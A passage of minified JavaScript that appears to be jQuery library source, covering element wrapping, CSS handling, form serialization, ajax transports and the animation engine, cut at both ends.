u[o]&&(delete u[o],c?delete n[l]:typeof n.removeAttribute!==i?n.removeAttribute(l):n[l]=null,p.push(o))}},_evalUrl:function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})}}),x.fn.extend({wrapAll:function(e){if(x.isFunction(e))return this.each(function(t){x(this).wrapAll(e.call(this,t))});if(this[0]){var t=x(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return x.isFunction(e)?this.each(function(t){x(this).wrapInner(e.call(this,t))}):this.each(function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=x.isFunction(e);return this.each(function(n){x(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){x.nodeName(this,"body")||x(this).replaceWith(this.childNodes)}).end()}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+w+")(.*)$","i"),Yt=RegExp("^("+w+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+w+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===x.css(e,"display")||!x.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=x._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=x._data(r,"olddisplay",ln(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&x._data(r,"olddisplay",i?n:x.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}x.fn.extend({css:function(e,n){return x.access(this,function(e,n,r){var i,o,a={},s=0;if(x.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=x.css(e,n[s],!1,o);return a}return r!==t?x.style(e,n,r):x.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){nn(this)?x(this).show():x(this).hide()})}}),x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":x.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,l=x.camelCase(n),u=e.style;if(n=x.cssProps[l]||(x.cssProps[l]=tn(u,l)),s=x.cssHooks[n]||x.cssHooks[l],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:u[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(x.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||x.cssNumber[l]||(r+="px"),x.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{u[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,l=x.camelCase(n);return n=x.cssProps[l]||(x.cssProps[l]=tn(e.style,l)),s=x.cssHooks[n]||x.cssHooks[l],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||x.isNumeric(o)?o||0:a):a}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s.getPropertyValue(n)||s[n]:t,u=e.style;return s&&(""!==l||x.contains(e.ownerDocument,e)||(l=x.style(e,n)),Yt.test(l)&&Ut.test(n)&&(i=u.width,o=u.minWidth,a=u.maxWidth,u.minWidth=u.maxWidth=u.width=l,l=s.width,u.width=i,u.minWidth=o,u.maxWidth=a)),l}):a.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s[n]:t,u=e.style;return null==l&&u&&u[n]&&(l=u[n]),Yt.test(l)&&!zt.test(n)&&(i=u.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),u.left="fontSize"===n?"1em":l,l=u.pixelLeft+"px",u.left=i,a&&(o.left=a)),""===l?"auto":l});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=x.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=x.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=x.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=x.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=x.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(x.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function ln(e){var t=a,n=Gt[e];return n||(n=un(e,t),"none"!==n&&n||(Pt=(Pt||x("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=un(e,t),Pt.detach()),Gt[e]=n),n}function un(e,t){var n=x(t.createElement(e)).appendTo(t.body),r=x.css(n[0],"display");return n.remove(),r}x.each(["height","width"],function(e,n){x.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(x.css(e,"display"))?x.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,i),i):0)}}}),x.support.opacity||(x.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=x.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===x.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),x(function(){x.support.reliableMarginRight||(x.cssHooks.marginRight={get:function(e,n){return n?x.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!x.support.pixelPosition&&x.fn.position&&x.each(["top","left"],function(e,n){x.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?x(e).position()[n]+"px":r):t}}})}),x.expr&&x.expr.filters&&(x.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!x.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||x.css(e,"display"))},x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)}),x.each({margin:"",padding:"",border:"Width"},function(e,t){x.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(x.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Ct.test(e))}).map(function(e,t){var n=x(this).val();return null==n?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),x.param=function(e,n){var r,i=[],o=function(e,t){t=x.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=x.ajaxSettings&&x.ajaxSettings.traditional),x.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(x.isArray(t))x.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==x.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var mn,yn,vn=x.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Cn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=x.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=o.href}catch(Ln){yn=a.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(T)||[];if(x.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(l){var u;return o[l]=!0,x.each(e[l]||[],function(e,l){var c=l(n,r,i);return"string"!=typeof c||a||o[c]?a?!(u=c):t:(n.dataTypes.unshift(c),s(c),!1)}),u}return s(n.dataTypes[0])||!o["*"]&&s("*")}function _n(e,n){var r,i,o=x.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&x.extend(!0,e,r),e}x.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,l=e.indexOf(" ");return l>=0&&(i=e.slice(l,e.length),e=e.slice(0,l)),x.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&x.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}}),x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Cn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_n(_n(e,x.ajaxSettings),t):_n(x.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,l,u,c,p=x.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?x(f):x.event,h=x.Deferred(),g=x.Callbacks("once memory"),m=p.statusCode||{},y={},v={},b=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)m[t]=[m[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||w;return u&&u.abort(t),k(0,t),this}};if(h.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=x.trim(p.dataType||"*").toLowerCase().match(T)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(mn[3]||("http:"===mn[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),qn(An,p,n,C),2===b)return C;l=p.global,l&&0===x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Nn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(x.lastModified[o]&&C.setRequestHeader("If-Modified-Since",x.lastModified[o]),x.etag[o]&&C.setRequestHeader("If-None-Match",x.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)C.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,C,p)===!1||2===b))return C.abort();w="abort";for(i in{success:1,error:1,complete:1})C[i](p[i]);if(u=qn(jn,p,n,C)){C.readyState=1,l&&d.trigger("ajaxSend",[C,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){C.abort("timeout")},p.timeout));try{b=1,u.send(y,k)}catch(N){if(!(2>b))throw N;k(-1,N)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,N=n;2!==b&&(b=2,s&&clearTimeout(s),u=t,a=i||"",C.readyState=e>0?4:0,c=e>=200&&300>e||304===e,r&&(w=Mn(p,C,r)),w=On(p,w,C,c),c?(p.ifModified&&(T=C.getResponseHeader("Last-Modified"),T&&(x.lastModified[o]=T),T=C.getResponseHeader("etag"),T&&(x.etag[o]=T)),204===e||"HEAD"===p.type?N="nocontent":304===e?N="notmodified":(N=w.state,y=w.data,v=w.error,c=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),C.status=e,C.statusText=(n||N)+"",c?h.resolveWith(f,[y,N,C]):h.rejectWith(f,[C,N,v]),C.statusCode(m),m=t,l&&d.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?y:v]),g.fireWith(f,[C,N]),l&&(d.trigger("ajaxComplete",[C,p]),--x.active||x.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,n){return x.get(e,t,n,"script")}}),x.each(["get","post"],function(e,n){x[n]=function(e,r,i,o){return x.isFunction(r)&&(o=o||i,i=r,r=t),x.ajax({url:e,type:n,dataType:o,data:r,success:i})}});function Mn(e,n,r){var i,o,a,s,l=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||e.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==u[0]&&u.unshift(a),r[a]):t}function On(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(a=u[l+" "+o]||u["* "+o],!a)for(i in u)if(s=i.split(" "),s[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){a===!0?a=u[i]:u[i]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(p){return{state:"parsererror",error:a?p:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),x.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=a.head||x("head")[0]||a.documentElement;return{send:function(t,i){n=a.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Fn=[],Bn=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Fn.pop()||x.expando+"_"+vn++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,l=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return l||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=x.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||x.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Fn.push(o)),s&&x.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}x.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=x.ajaxSettings.xhr(),x.support.cors=!!Rn&&"withCredentials"in Rn,Rn=x.support.ajax=!!Rn,Rn&&x.ajaxTransport(function(n){if(!n.crossDomain||x.support.cors){var r;return{send:function(i,o){var a,s,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)l[s]=n.xhrFields[s];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)l.setRequestHeader(s,i[s])}catch(u){}l.send(n.hasContent&&n.data||null),r=function(e,i){var s,u,c,p;try{if(r&&(i||4===l.readyState))if(r=t,a&&(l.onreadystatechange=x.noop,$n&&delete Pn[a]),i)4!==l.readyState&&l.abort();else{p={},s=l.status,u=l.getAllResponseHeaders(),"string"==typeof l.responseText&&(p.text=l.responseText);try{c=l.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,u)},n.async?4===l.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},x(e).unload($n)),Pn[a]=r),l.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Yn.exec(t),o=i&&i[3]||(x.cssNumber[e]?"":"px"),a=(x.cssNumber[e]||"px"!==o&&+r)&&Yn.exec(x.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do s=s||".5",a/=s,x.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=x.now()}function Zn(e,t,n){var r,i=(Qn[t]||[]).concat(Qn["*"]),o=0,a=i.length;for(;a>o;o++)if(r=i[o].call(n,t,e))return r}function er(e,t,n){var r,i,o=0,a=Gn.length,s=x.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,o=1-r,a=0,l=u.tweens.length;for(;l>a;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),1>o&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(tr(c,u.opts.specialEasing);a>o;o++)if(r=Gn[o].call(u,e,c,u.opts))return r;return x.map(c,Zn,u),x.isFunction(u.opts.start)&&u.opts.start.call(e,u),x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tr(e,t){var n,r,i,o,a;for(n in e)if(r=x.camelCase(n),i=t[r],o=e[n],x.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=x.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}x.Animation=x.extend(er,{tweener:function(e,t){x.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,l,u=this,c={},p=e.style,f=e.nodeType&&nn(e),d=x._data(e,"fxshow");n.queue||(s=x._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,x.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===x.css(e,"display")&&"none"===x.css(e,"float")&&(x.support.inlineBlockNeedsLayout&&"inline"!==ln(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",x.support.shrinkWrapBlocks||u.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Vn.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(f?"hide":"show"))continue;c[r]=d&&d[r]||x.style(e,r)}if(!x.isEmptyObject(c)){d?"hidden"in d&&(f=d.hidden):d=x._data(e,"fxshow",{}),o&&(d.hidden=!f),f?x(e).show():u.done(function(){x(e).hide()}),u.done(function(){var t;x._removeData(e,"fxshow");for(t in c)x.style(e,t,c[t])});for(r in c)a=Zn(f?d[r]:0,r,u),r in d||(d[r]=a.start,f&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}x.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=x.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[x.cssProps[e.prop]]||x.cssHooks[e.prop])?x.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.each(["toggle","show","hide"],function(e,t){var n=x.fn[t];x.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),x.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=x.isEmptyObject(e),o=x.speed(t,n,r),a=function(){var t=er(this,x.extend({},e),o);(i||x._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=x.timers,a=x._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&x.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=x._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=x.timers,a=r?r.length:0;for(n.finish=!0,x.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}x.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){x.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),x.speed=function(e,t,n){var r=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};return r.duration=x.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in 